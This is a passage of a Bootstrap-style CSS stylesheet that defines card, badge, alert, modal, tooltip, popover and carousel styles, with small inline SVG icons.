    border-color: hsla(0, 0%, 100%, .1)
}

.navbar-inverse .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")
}

.navbar-inverse .navbar-text {
    color: hsla(0, 0%, 100%, .5)
}

.card {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius: .25rem
}

.card-block {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem
}

.card-title {
    margin-bottom: .75rem
}

.card-subtitle {
    margin-top: -.375rem
}

.card-subtitle,
.card-text:last-child {
    margin-bottom: 0
}

.card-link:hover {
    text-decoration: none
}

.card-link+.card-link {
    margin-left: 1.25rem
}

.card>.list-group:first-child .list-group-item:first-child {
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: #f7f7f9;
    border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
    border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-footer {
    padding: .75rem 1.25rem;
    background-color: #f7f7f9;
    border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
    border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
    margin-bottom: -.75rem;
    border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
    margin-right: -.625rem;
    margin-left: -.625rem
}

.card-primary {
    background-color: #2fb5d2;
    border-color: #2fb5d2
}

.card-primary .card-footer,
.card-primary .card-header {
    background-color: transparent
}

.card-success {
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.card-success .card-footer,
.card-success .card-header {
    background-color: transparent
}

.card-info {
    background-color: #5bc0de;
    border-color: #5bc0de
}

.card-info .card-footer,
.card-info .card-header {
    background-color: transparent
}

.card-warning {
    background-color: #ff9a52;
    border-color: #ff9a52
}

.card-warning .card-footer,
.card-warning .card-header {
    background-color: transparent
}

.card-danger {
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.card-danger .card-footer,
.card-danger .card-header,
.card-outline-primary {
    background-color: transparent
}

.card-outline-primary {
    border-color: #444
}

.card-outline-secondary {
    background-color: transparent;
    border-color: #ccc
}

.card-outline-info {
    background-color: transparent;
    border-color: #5bc0de
}

.card-outline-success {
    background-color: transparent;
    border-color: #4cbb6c
}

.card-outline-warning {
    background-color: transparent;
    border-color: #ff9a52
}

.card-outline-danger {
    background-color: transparent;
    border-color: #ff4c4c
}

.card-inverse {
    color: hsla(0, 0%, 100%, .65)
}

.card-inverse .card-footer,
.card-inverse .card-header {
    background-color: transparent;
    border-color: hsla(0, 0%, 100%, .2)
}

.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
    color: #fff
}

.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
    color: hsla(0, 0%, 100%, .65)
}

.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
    color: #fff
}

.card-blockquote {
    padding: 0;
    margin-bottom: 0;
    border-left: 0
}

.card-img {
    border-radius: calc(.25rem - 1px)
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem
}

.card-img-top {
    border-top-right-radius: calc(.25rem - 1px);
    border-top-left-radius: calc(.25rem - 1px)
}

.card-img-bottom {
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px)
}

@media (min-width:480px) {
    .card-deck {
        -webkit-box-orient: horizontal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }

    .card-deck,
    .card-deck .card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-direction: normal
    }

    .card-deck .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0px;
        flex: 1 0 0;
        -webkit-box-orient: vertical;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .card-deck .card:not(:first-child) {
        margin-left: 15px
    }

    .card-deck .card:not(:last-child) {
        margin-right: 15px
    }
}

@media (min-width:480px) {
    .card-group {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }

    .card-group .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0px;
        flex: 1 0 0
    }

    .card-group .card+.card {
        margin-left: 0;
        border-left: 0
    }

    .card-group .card:first-child {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }

    .card-group .card:first-child .card-img-top {
        border-top-right-radius: 0
    }

    .card-group .card:first-child .card-img-bottom {
        border-bottom-right-radius: 0
    }

    .card-group .card:last-child {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .card-group .card:last-child .card-img-top {
        border-top-left-radius: 0
    }

    .card-group .card:last-child .card-img-bottom {
        border-bottom-left-radius: 0
    }

    .card-group .card:not(:first-child):not(:last-child),
    .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
    .card-group .card:not(:first-child):not(:last-child) .card-img-top {
        border-radius: 0
    }
}

@media (min-width:480px) {
    .card-columns {
        -webkit-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        column-gap: 1.25rem
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
        margin-bottom: .75rem
    }
}

.breadcrumb {
    padding: .75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #f6f6f6;
    border-radius: .25rem
}

.breadcrumb:after {
    display: block;
    content: "";
    clear: both
}

.breadcrumb-item {
    float: left
}

.breadcrumb-item+.breadcrumb-item:before {
    display: inline-block;
    padding-right: .5rem;
    padding-left: .5rem;
    color: #ebebeb;
    content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover:before {
    text-decoration: underline;
    text-decoration: none
}

.breadcrumb-item.active {
    color: #ebebeb
}

.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: .25rem
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-bottom-left-radius: .25rem;
    border-top-left-radius: .25rem
}

.page-item:last-child .page-link {
    border-bottom-right-radius: .25rem;
    border-top-right-radius: .25rem
}

.page-item.active .page-link {
    z-index: 2;
    color: #999;
    background-color: transparent;
    border-color: #2fb5d2
}

.page-item.disabled .page-link {
    color: #999;
    pointer-events: none;
    cursor: not-allowed;
    background-color: transparent;
    border-color: #ddd
}

.page-link {
    position: relative;
    display: block;
    padding: 6px 9px;
    margin-left: -1px;
    line-height: 1.25;
    color: #444;
    background-color: transparent;
    border: 0 solid #ddd
}

.page-link:focus,
.page-link:hover {
    color: #444;
    text-decoration: none;
    background-color: #f2f2f2;
    border-color: #ddd
}

.pagination-lg .page-link {
    padding: .75rem 1.5rem;
    font-size: 1.25rem
}

.pagination-lg .page-item:first-child .page-link {
    border-bottom-left-radius: .3rem;
    border-top-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
    border-bottom-right-radius: .3rem;
    border-top-right-radius: .3rem
}

.pagination-sm .page-link {
    padding: .25rem .5rem;
    font-size: .875rem
}

.pagination-sm .page-item:first-child .page-link {
    border-bottom-left-radius: .2rem;
    border-top-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
    border-bottom-right-radius: .2rem;
    border-top-right-radius: .2rem
}

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25rem
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.badge-pill {
    padding-right: .6em;
    padding-left: .6em;
    border-radius: 10rem
}

.badge-default {
    background-color: #ebebeb
}

.badge-default[href]:focus,
.badge-default[href]:hover {
    background-color: #d2d2d2
}

.badge-primary {
    background-color: #2fb5d2
}

.badge-primary[href]:focus,
.badge-primary[href]:hover {
    background-color: #2592a9
}

.badge-success {
    background-color: #4cbb6c
}

.badge-success[href]:focus,
.badge-success[href]:hover {
    background-color: #3a9a56
}

.badge-info {
    background-color: #5bc0de
}

.badge-info[href]:focus,
.badge-info[href]:hover {
    background-color: #31b0d5
}

.badge-warning {
    background-color: #ff9a52
}

.badge-warning[href]:focus,
.badge-warning[href]:hover {
    background-color: #ff7c1f
}

.badge-danger {
    background-color: #ff4c4c
}

.badge-danger[href]:focus,
.badge-danger[href]:hover {
    background-color: #ff1919
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #f6f6f6;
    border-radius: .3rem
}

@media (min-width:480px) {
    .jumbotron {
        padding: 4rem 2rem
    }
}

.jumbotron-hr {
    border-top-color: #ddd
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0
}

.alert {
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem
}

.alert-heading {
    color: inherit
}

.alert-link {
    font-weight: 700
}

.alert-dismissible .close {
    position: relative;
    top: -.75rem;
    right: -1.25rem;
    padding: .75rem 1.25rem;
    color: inherit
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d0e9c6;
    color: #3c763d
}

.alert-success hr {
    border-top-color: #c1e2b3
}

.alert-success .alert-link {
    color: #2b542c
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f
}

.alert-info hr {
    border-top-color: #a6d5ec
}

.alert-info .alert-link {
    color: #245269
}

.alert-warning {
    background-color: #fcf8e3;
    border-color: #faf2cc;
    color: #8a6d3b
}

.alert-warning hr {
    border-top-color: #f7ecb5
}

.alert-warning .alert-link {
    color: #66512c
}

.alert-danger {
    background-color: #f2dede;
    border-color: #ebcccc;
    color: #a94442
}

.alert-danger hr {
    border-top-color: #e4b9b9
}

.alert-danger .alert-link {
    color: #843534
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 1rem 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 1rem 0
    }

    to {
        background-position: 0 0
    }
}

.progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    font-size: .75rem;
    line-height: 1rem;
    text-align: center;
    background-color: #f6f6f6;
    border-radius: .25rem
}

.progress-bar {
    height: 1rem;
    color: #fff;
    background-color: #2fb5d2
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
    background-size: 1rem 1rem
}

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite
}

.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.media-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.list-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0
}

.list-group-item-action {
    width: 100%;
    color: #acaaa6;
    text-align: inherit
}

.list-group-item-action .list-group-item-heading {
    color: #878787
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    color: #acaaa6;
    text-decoration: none;
    background-color: #f7f7f9
}

.list-group-item-action:active {
    color: #878787;
    background-color: #f6f6f6
}

.list-group-item {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: .75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
    text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: #fff
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item:disabled .list-group-item-heading {
    color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item:disabled .list-group-item-text {
    color: #ebebeb
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #2fb5d2;
    border-color: #2fb5d2
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small {
    color: inherit
}

.list-group-item.active .list-group-item-text {
    color: #fff
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
    border-bottom: 0
}

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}

a.list-group-item-success.active,
button.list-group-item-success.active {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}

a.list-group-item-info.active,
button.list-group-item-info.active {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}

a.list-group-item-warning.active,
button.list-group-item-warning.active {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}

a.list-group-item-danger.active,
button.list-group-item-danger.active {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden
}

.embed-responsive:before {
    display: block;
    content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-21by9:before {
    padding-top: 42.85714%
}

.embed-responsive-16by9:before {
    padding-top: 56.25%
}

.embed-responsive-4by3:before {
    padding-top: 75%
}

.embed-responsive-1by1:before {
    padding-top: 100%
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .75
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none
}

.modal,
.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out;
    -webkit-transform: translateY(-25%);
    transform: translateY(-25%)
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0);
    transform: translate(0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 38px
}

.modal-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px;
    border-bottom: 1px solid #f6f6f6
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 15px
}

.modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 15px;
    border-top: 1px solid #f6f6f6
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:480px) {
    .modal-dialog {
        max-width: 500px;
        margin: 38px auto
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width:992px) {
    .modal-lg {
        max-width: 800px
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    font-size: .875rem;
    word-wrap: break-word;
    opacity: 0
}

.tooltip.show {
    opacity: .9
}

.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
    padding: 5px 0;
    margin-top: -3px
}

.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,
.tooltip.tooltip-top .tooltip-inner:before {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    content: "";
    border-width: 5px 5px 0;
    border-top-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
    padding: 0 5px;
    margin-left: 3px
}

.tooltip.bs-tether-element-attached-left .tooltip-inner:before,
.tooltip.tooltip-right .tooltip-inner:before {
    top: 50%;
    left: 0;
    margin-top: -5px;
    content: "";
    border-width: 5px 5px 5px 0;
    border-right-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
    padding: 5px 0;
    margin-top: 3px
}

.tooltip.bs-tether-element-attached-top .tooltip-inner:before,
.tooltip.tooltip-bottom .tooltip-inner:before {
    top: 0;
    left: 50%;
    margin-left: -5px;
    content: "";
    border-width: 0 5px 5px;
    border-bottom-color: #ff4c4c
}

.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
    padding: 0 5px;
    margin-left: -3px
}

.tooltip.bs-tether-element-attached-right .tooltip-inner:before,
.tooltip.tooltip-left .tooltip-inner:before {
    top: 50%;
    right: 0;
    margin-top: -5px;
    content: "";
    border-width: 5px 0 5px 5px;
    border-left-color: #ff4c4c
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #ff4c4c;
    border-radius: .25rem
}

.tooltip-inner:before {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    padding: 1px;
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    font-size: .875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem
}

.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
    margin-top: -10px
}

.popover.bs-tether-element-attached-bottom:after,
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:after,
.popover.popover-top:before {
    left: 50%;
    border-bottom-width: 0
}

.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:before {
    bottom: -11px;
    margin-left: -11px;
    border-top-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-bottom:after,
.popover.popover-top:after {
    bottom: -10px;
    margin-left: -10px;
    border-top-color: #fff
}

.popover.bs-tether-element-attached-left,
.popover.popover-right {
    margin-left: 10px
}

.popover.bs-tether-element-attached-left:after,
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:after,
.popover.popover-right:before {
    top: 50%;
    border-left-width: 0
}

.popover.bs-tether-element-attached-left:before,
.popover.popover-right:before {
    left: -11px;
    margin-top: -11px;
    border-right-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-left:after,
.popover.popover-right:after {
    left: -10px;
    margin-top: -10px;
    border-right-color: #fff
}

.popover.bs-tether-element-attached-top,
.popover.popover-bottom {
    margin-top: 10px
}

.popover.bs-tether-element-attached-top:after,
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:after,
.popover.popover-bottom:before {
    left: 50%;
    border-top-width: 0
}

.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:before {
    top: -11px;
    margin-left: -11px;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-top:after,
.popover.popover-bottom:after {
    top: -10px;
    margin-left: -10px;
    border-bottom-color: #f7f7f7
}

.popover.bs-tether-element-attached-top .popover-title:before,
.popover.popover-bottom .popover-title:before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 20px;
    margin-left: -10px;
    content: "";
    border-bottom: 1px solid #f7f7f7
}

.popover.bs-tether-element-attached-right,
.popover.popover-left {
    margin-left: -10px
}

.popover.bs-tether-element-attached-right:after,
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:after,
.popover.popover-left:before {
    top: 50%;
    border-right-width: 0
}

.popover.bs-tether-element-attached-right:before,
.popover.popover-left:before {
    right: -11px;
    margin-top: -11px;
    border-left-color: rgba(0, 0, 0, .25)
}

.popover.bs-tether-element-attached-right:after,
.popover.popover-left:after {
    right: -10px;
    margin-top: -10px;
    border-left-color: #fff
}

.popover-title {
    padding: 8px 14px;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-right-radius: calc(.3rem - 1px);
    border-top-left-radius: calc(.3rem - 1px)
}

.popover-title:empty {
    display: none
}

.popover-content {
    padding: 9px 14px
}

.popover:after,
.popover:before {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover:before {
    content: "";
    border-width: 11px
}

.popover:after {
    content: "";
    border-width: 10px
}

.carousel {
    position: relative
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

.carousel-item {
    position: relative;
    display: none;
    width: 100%
}

@media (-webkit-transform-3d) {
    .carousel-item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }
}

@supports ((-webkit-transform:translate3d(0, 0, 0)) or (transform:translate3d(0, 0, 0))) {
    .carousel-item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.carousel-item-next,
.carousel-item-prev {
    position: absolute;
    top: 0
}

@media (-webkit-transform-3d) {

    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    .active.carousel-item-right,
    .carousel-item-next {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .active.carousel-item-left,
    .carousel-item-prev {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

@supports ((-webkit-transform:translate3d(0, 0, 0)) or (transform:translate3d(0, 0, 0))) {

    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    .active.carousel-item-right,
    .carousel-item-next {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .active.carousel-item-left,
    .carousel-item-prev {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: .5
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9
}

.carousel-control-prev {
    left: 0
}

.carousel-control-next {
    right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: transparent no-repeat 50%;
    background-size: 100% 100%
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    z-index: 15;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none
}

.carousel-indicators li {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    max-width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: hsla(0, 0%, 100%, .5)
}

.carousel-indicators li:before {
    top: -10px
}

.carousel-indicators li:after,
.carousel-indicators li:before {
    position: absolute;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: ""
}

.carousel-indicators li:after {
    bottom: -10px
}

.carousel-indicators .active {
    background-color: #fff
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center
}
